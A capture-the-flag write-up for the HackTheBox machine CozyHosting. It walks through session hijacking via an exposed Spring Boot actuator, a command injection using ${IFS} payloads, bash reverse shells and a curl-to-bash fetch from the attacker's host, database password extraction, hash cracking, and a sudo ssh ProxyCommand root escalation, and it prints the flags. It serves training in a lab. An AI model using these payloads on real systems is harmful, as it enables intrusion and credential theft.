Metadata
- Platform: HackTheBox
- CTF: CozyHosting
- OS: Linux
- Difficulty: Easy
Summary
An exposed website produces a unique error message on one of its endpoints, from which we can make out that it uses Spring Boot on the backend. Due to a misconfiguration, we get access to an unprotected debug endpoint, allowing us to steal a session cookie of an administrative account. This enables us to access an admin specific endpoint vulnerable to command injection, granting us a foothold on the target. Following this, we use the web services database credentials to get our hands on a crackable password hash, with which we pivot to another system account.
Since the compromised user has root level access to SSH, we use one of this program’s features to run arbitrary commands as the root user, compromising the system in it entirety
Solution
Reconnaissance
A Nmap scan shows us that the target has two open ports.
nmap -sC -sV 10.10.11.230 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-31 14:19 CEST
Nmap scan report for 10.10.11.230
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_  256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Due to the redirect on the web server, let’s add cozyhosting.htb to our /etc/hosts file, so we are able to view the page once we visit it in our browser. Once we are on it, we are greeted with a product page for a hosting service.

The only interactive part of this website is the Login section, however neither do we have any credentials, nor does it seem to be injectable in any way. For further enumeration, we can run Gobuster.
gobuster dir -u http://cozyhosting.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cozyhosting.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/[                    (Status: 400) [Size: 435]
/]                    (Status: 400) [Size: 435]
/admin                (Status: 401) [Size: 97]
/asdfjkl;             (Status: 200) [Size: 0]
/error                (Status: 500) [Size: 73]
/index                (Status: 200) [Size: 12706]
/login                (Status: 200) [Size: 4431]
/logout               (Status: 204) [Size: 0]
/plain]               (Status: 400) [Size: 435]
/quote]               (Status: 400) [Size: 435]
/secci�               (Status: 400) [Size: 435]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
These scan results don’t show anything very unusual. Besides /login, there is also the /admin endpoint. However, once we visit it, we get forwarded to /login once again. In fact, the only slightly unusual thing from these results is the code 500 response of the target for the /error page.

User Flag
Personally, I have not seen this specific error page before. Research about Whitelabel Error Page tells us that it is commonly found with applications based on Spring Boot. For these applications specifically, there is one endpoint we definitely need to check for: /actuators. According to this page, this endpoint is essentially a debug interface, which can grant us many valuable pieces of information for exploitation. In fact, we do have access to this endpoint, which will list multiple other endpoints for us to inspect.
{
  "_links": {
    "self": {
      "href": "http://localhost:8080/actuator",
      "templated": false
    },
    "sessions": {
      "href": "http://localhost:8080/actuator/sessions",
      "templated": false
    },
    "beans": {
      "href": "http://localhost:8080/actuator/beans",
      "templated": false
    },
    "health": {
      "href": "http://localhost:8080/actuator/health",
      "templated": false
    },
    "health-path": {
      "href": "http://localhost:8080/actuator/health/{*path}",
      "templated": true
    },
    "env": {
      "href": "http://localhost:8080/actuator/env",
      "templated": false
    },
    "env-toMatch": {
      "href": "http://localhost:8080/actuator/env/{toMatch}",
      "templated": true
    },
    "mappings": {
      "href": "http://localhost:8080/actuator/mappings",
      "templated": false
    }
  }
}
On the sessions endpoints, we can find two values, one of which corresponds to kanderson.
{
  "0CC84D21AED2E05B23FFEAB59A9B53C0": "UNAUTHORIZED",
  "C834A17CDA8BAF6FDD31AF458B833A77": "kanderson"
}

Due to the name of this endpoint and the value’s format, we can assume that these entries correspond to cookie session values. We can check for this, by inspecting our own cookie on this web application, stored in our browser. Currently, the JSESSIONID cookie value equals the one for UNAUTHORIZED, however we can simply replace it with the value of kanderson in order to highjack the session. If we now check the /admin endpoint again, we are presented an administrative dashboard.

At the bottom of this page, we can find a feature to automatically patch a system over an established SSH connection, as long as the corresponding SSH key was set up. It seems like we can use this form to add another server to this list, by specifying a hostname, as well as a username. This functionality can be dangerous, if these inputs are not properly sanitized, since our input will likely be directly used in a shell command. Since the backend call of SSH will look something like ssh username@hostname -i key, we might be able to force the target to execute code on our behalf.
However, there is one important thing we need to work around: The backend has a filter for our input values. After a little trial and error and corresponding error messages, the service requires us to input a valid hostname, as well as a username without any whitespace. While the first filter makes it impossible for us to use the field for any malicious inputs, we could try to work around the second filter.
To inject any meaningful command, we need our input to contain whitespace. To our luck, bash provides a few ways to interpret specific characters as a whitespace. In our case, we can either use syntax such as {command,param1,param2}, which will be interpreted as a series of works separated by a whitespace, or use other whitespace encodings, such as ${IFS}.
Before we try anything more complex, let’s first test our hypothesis, by inputting a payload, which will inform us in some way that it works. Since this is a blind command injection, we need to carefully choose our payload. For this we could either inject a command such as sleep(10), which will let the website hand way longer than usual, or we could try to reach out to our host directly with. For the latter, we can use ;{curl,http://10.10.16.5/test}; or ;curl${IFS}http://10.10.16.5/test;. Don’t forget to add the semicolon, before and after the command, so we properly escape the SSH call. For the hostname, we can input any valid IP, such as our own. Once we start a python web server, we execute the payload and get a connection.
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [31/Mar/2025 15:12:48] code 404, message File not found
10.10.11.230 - - [31/Mar/2025 15:12:48] "GET /test HTTP/1.1" 404 -
Now that we established that this approach works, we can focus on spawning a reverse shell. For this, I use a basic bash-based reverse shell from Revshells. This is more of a trial and error procedure, since some payloads embeddings work better than others. For example, ;bash${IFS}-c${IFS}'bash${IFS}-i${IFS}>&${IFS}/dev/tcp/10.10.16.5/4444{$IFS}0>&1';, will produce a reverse shell connection to our Netcat listener, however this shell hangs as soon as I enter any command. This likely has something to do with the ${IFS} character in combination with bash’s stream forwarding.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.230] 40840
bash: cannot set terminal process group (1060): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Since we already established that curl works flawlessly, the easiest way to get a reverse shell by serving the payload over HTTP and piping it into bash directly. For this, we only need to save the payload to a file called shell.sh.
bash -i >& /dev/tcp/10.10.16.5/4444 0>&1Afterwards, our input on the website needs to request this file from our python HTTP server and pipe the value into bash.
;curl${IFS}10.10.16.5/shell.sh${IFS}|${IFS}bash;Now, we finally get a stable shell on our Netcat listener as app.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.230] 56486
bash: cannot set terminal process group (1060): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Sadly, the compromised account does not have a user flag in its directory. Based on the folder in /home, we first need to pivot to josh, who is another suer of the system.
In the directory we were dropped, we can find cloudhosting-0.0.1.jar. Since this file is owned by root, we can’t unpack this file directly, instead we can just make a copy to a writable directory, such as /tmp.
unzip cloudhosting-0.0.1.jarOnce the archive is unpacked, we can find three folders in the directory:org, BOOT-INF, and META-INF. Due to the amount of files, a manual inspection would take some time. Instead, let’s use grep to look for credentials with the keyword password.
grep -r password /tmp
BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
There is one hit in the file BOOT-INF/classes/application.properties. Upon further inspection, this file has a bunch of configuration values, including credentials for a database.
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
This may be a valuable service to check out, especially as the web service seems to use this database for its login feature. First, we need to connect.
psql -U postgres -h localhost
Password for user postgres: Vg&nvzAQ7XxR

psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=#
For this Postgres database, there are a few commands we need for enumerating the database.
\llists databases\cconnects us to a database\dtlists tables
postgres=# \l
                                   List of databases
    Name     |  Owner   | Encoding |   Collate   |    Ctype    |   Access privil
eges
-------------+----------+----------+-------------+-------------+----------------
-------
 cozyhosting | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres    | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres
      +
             |          |          |             |             | postgres=CTc/po
stgres
 template1   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres
      +
postgres=# \c cozyhosting
postgres=# \dt
         List of relations
 Schema | Name  | Type  |  Owner
--------+-------+-------+----------
 public | hosts | table | postgres
 public | users | table | postgres

postgres=# SELECT * FROM users;

   name    |                           password                           | role

-----------+--------------------------------------------------------------+-----
--
 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admi
n
(2 rows)
In the cozyhosting database, we find a table users, which contains two password hashes. Let’s copy them into a file on our attacking machine and user Hashcat to try to brute force them.
hashcat hash -m 3200 /usr/share/wordlists/rockyou.txt

<cut>
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
<czt>

To our luck, we obtained a set of credentials: admin:manchesterunited. Even though the username in the database is admin, this password does not work for an SSH connection asroot on the target. Since we already know that the target machine has a user account called josh, we can also try this password for this account. This grants us access to josh, allowing us to claim the user flag.

532130951696eeac6bed6f2ffc94929f
Root Flag
According to the usual procedure when having access to a new account, we should check for any privileges with sudo.
sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
From this output, we know that josh has unrestricted root access to SSH. Since SSH is such a common tool, it is always worthwhile to check GTFObins for tips on escalating our privileges using this tool. As it turns out, SSH allows us to run a proxy command for a connection, which will then be executed with our current privileges, allowing us access to a root shell. After copying the recommended command from this page, we get a shell as root and can claim the root flag.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
234dcabd40484d576a9c4b6400c6718e